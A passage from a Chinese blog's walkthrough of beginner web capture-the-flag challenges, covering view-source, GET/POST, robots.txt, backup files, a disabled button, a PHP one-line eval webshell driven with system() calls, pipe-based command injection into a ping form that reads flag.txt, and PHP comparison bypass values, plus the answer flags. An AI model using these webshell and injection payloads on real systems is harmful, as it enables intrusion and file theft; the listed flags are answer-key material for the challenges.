

```
● 文本方式显示 ○ html方式显示
```

flag:{NSCTF\_b73d5adfb819c64603d7237fa0d52977}

\_\_\_\_\_

# 十七、view\_source

点开链接F12打开控制台发现flag cyberpeace{f326be94ec2ad37d6a35308f7d28d3ff}

\_\_\_\_\_

# 十八、get\_post

点开链接会发现要求使用get的方法构造a=1,直接构造URL就好。 http://111.198.29.45:49629/?a=1 然后又会获得提示,用post的方法来构造b=2,使用hackbar



\_\_\_\_\_

十九、robots

点开链接什么都没有,根据题目发现应该是考察robots相关知识点。robots是网站跟爬虫间的协议,用简单直接的txt格式文本方式告诉对应的爬虫被允许的权限,也就是说robots.txt是搜索引擎中访问网站的时候要查看的第一个文件。 所以直接在URL后面添加上robots.txt就可以获得提示信息:



到flag: cyberpeace{72a240b3f6c2627d33eeec8c58fa66eb}

 $\pm +$ 、backup

# Q 111.198.29.45:55855/index.php.bak

| 正在打开 index.php.bak                   |                | ×      |
|--------------------------------------|----------------|--------|
| 您选择了打开:                              |                |        |
| 📝 index.php.bak                      |                |        |
| 文件类型: BAK 文件 (500 字节)                |                |        |
| 来源: http://111.198.29.45:55855       |                |        |
|                                      |                |        |
| 您想要 Firefox 如何处理此文件?                 |                |        |
| ●打开,通过( <u>O</u> ) Notepad++: a free | (GNU) source   | code 🐣 |
| ○保存文件( <u>S</u> )                    |                |        |
| □以后自动采用相同的动作处理此类文件                   | . ( <u>A</u> ) |        |
|                                      |                |        |
|                                      | 确定             | 取消     |
|                                      | https://blo    |        |

下载备份文件发现是网站的源码



一个不能按的按钮 flag

F12打开控制台会发现有一个disabled代

码, 删掉

| ▼ <form action="" method="post"></form>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre><input class="btn btn-default" disabled="&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;&lt;pre&gt;style=" height:50px;width:200px;"<="" pre=""/></pre> |  |
| type="submit" value="flag" name="auth">                                                                                                    |  |
|                                                                                                    |  |

以点击flag按钮

然后就可

# 一个不能按的按钮

# cyberpeace{d0483517d639214a1c791aaa8e9c70f4}

https://blog.csdn.net/weixin\_44236278

拿到flag: cyberpeace{d0483517d639214a1c791aaa8e9c70f4}

\_\_\_\_\_

二十三、webshell

# 你会使用webshell吗?

<?php @eval(\$\_POST['shell']);?>

用post的方法 shell=system("ls"); 获取到所有文件名,发现有一个名为flag.txt的文件

| 📾 Load 🛛 🚆 Split 📗 💽 Run 📗                                     |                                                                                                    |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| http://111.198.29.45:54661/                                    |                                                                                                    |
|                                                                | 你会使用webshell吗?                                                                                      |
| aball=avetem("1a"):                                            |                                                                                                    |
| sherr-system( is ),                                            | flag.txt index.php php<br @eval(\$_POST['shell']);?>                                                |
|                                                                |                                                                                                    |
| 然后回显出来flag.txt的内容即可 shell=echo system("cat flag.txt");         |                                                                                                    |
| Enable Post data                                               | 你会使用webshell吗?                                                                                      |
| <pre>shell=echo system("cat flag.txt");</pre>                  | cyberpeace{c10b4231ef7abff9ded7f32cc1e49f39}cyberpeace{c10b4231ef7at:<br>@eval(\$_POST['shell']);?> |
|                                                                |                                                                                                    |
| 拿到flag: cyberpeace{c10b4231ef7abff9ded7f32cc1e49f39}cyberpeace | e{c10b4231ef7abff9ded7f32cc1e49f39}                                                                 |

\_\_\_\_\_

二十四、 $command_execution$ 

# PING

127.0.0.1

PING

https://blog.csdn.net/weixin\_44236278

打开链接后是一个关于Ping命令的页面,首先尝试Ping 127.0.0.1,然后出现一下代码

```
ping -c 3 127.0.0.1
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.095 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.064 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.062/0.073/0.095/0.018 ms
```

https://blog.csdn.net/weixin\_44236278

只出现了该IP地址的状态,并未出现有关于flag的信息。查看题目本身的提示说并未设置waf,所以可以实现一些非常规的请求命令,这里使用的是方法是命令拼接。首先输入127.0.0.1 | find/ -name "flag.txt"

ping -c 3 127.0.0.1 | find/ -name "flag.txt"

得到flag.txt的位置,然后直接查看即可:输入127.0.0.1 | cat /home/flag.txt就可以拿到flag

ping -c 3 127.0.0.1 | cat /home/flag.txt
cyberpeace{6a8341d74bb2188484ed3e321e331815}

拿到flag:

 $cyberpeace \{ 6a8341d74bb2188484ed3e321e331815 \}$ 

. .....

\_\_\_\_\_

二十五、simple\_php

| php</th                          |
|----------------------------------|
| now_source(FILE);                |
| <pre>nclude("config.php");</pre> |
| a=@\$_GET['a'];                  |
| p=@\$_GET['b'];                  |
| F(\$a==0 and \$a){               |
| echo \$flag1;                    |
|                                  |
| <pre>F(is_numeric(\$b)){</pre>   |
| exit();                          |
|                                  |
| F(\$b>1234){                     |
| echo \$flag2;                    |
|                                  |
| >                                |

打开链接是PHP代码,代码审计:

- 1. 传入a不严格等于0, 返回flag1
- 2. 传入b要求不是数字,但是要大于1234,返回flag2

首先传入a=0%00,用%来截断传值,让a的值可以等于0,但是并不是全等于。 传入b=12345abc,就可以保证b的值是大于1234的,但又不是纯数字。



https://blog.csdn.net/weixin\_44236278

拿到flag: Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}